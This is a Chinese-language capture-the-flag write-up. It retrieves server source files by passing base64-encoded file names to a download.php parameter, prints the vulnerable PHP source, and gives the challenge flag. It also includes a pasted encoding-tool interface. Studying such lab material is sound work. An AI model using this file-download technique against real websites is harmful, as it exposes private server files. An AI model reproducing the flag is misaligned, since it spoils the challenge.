 网址提供了两首歌的下载链接，分别为
http://way.nuptzj.cn/web6/download.php?url=eGluZ3hpbmdkaWFuZGVuZy5tcDM=
http://way.nuptzj.cn/web6/download.php?url=YnV4aWFuZ3poYW5nZGEubXAz
可见下载文件名称以base64加密形式出现，于是构造download.php的base64加密ZG93bmxvYWQucGhw
访问http://way.nuptzj.cn/web6/download.php?url=ZG93bmxvYWQucGhw下载download.php
download.php
??<?php
error_reporting(0);
include("hereiskey.php");
$url=base64_decode($_GET[url]);
if( $url=="hereiskey.php" || $url=="buxiangzhangda.mp3" || $url=="xingxingdiandeng.mp3" ||
$url=="download.php"){
    $file_size = filesize($url);
    header ( "Pragma: public" );
    header ( "Cache-Control: must-revalidate, post-check=0, pre-check=0" );
    header ( "Cache-Control: private", false );
    header ( "Content-Transfer-Encoding: binary" );
    header ( "Content-Type:audio/mpeg MP3");
    header ( "Content-Length: " . $file_size);
    header ( "Content-Disposition: attachment; filename=".$url);
    echo(file_get_contents($url));
    exit;
}
else {
    echo "Access Forbidden!";
}
?>
发现hereiskey.php同理下载hereiskey.php
?<?php
//flag:nctf{download_any_file_666}
?>
转换选项
Text to Hex Hex to Text
Dec to Hex Hex to Dec
Text to Dec Dec to Text
Dec to Octal Octal to Dec
Text to UTF7 UTF7 to Text
Hex to UCS2 UCS2 to Hex
Text to Binary Binary to Text
Escape Unescape
Encode HTML Decode HTML
Text to Base64 Base64 to Text
Hex to Base64 Base64 to Hex
变换选项
搜索/替换文本
ROTx 13 - +
SHIFTx 1 - +
拆分所有 1 字符.
拆分所有 1 Delim.
保留所有 2 行
提取
1 字符.所有 2 位置
开始位置 1
Swap
1 字符.所有 2 位置
开始位置 1 循环 1
将输出复制到剪贴板
输入(原始值):
download.php
输出(转换值):
ZG93bmxvYWQucGhw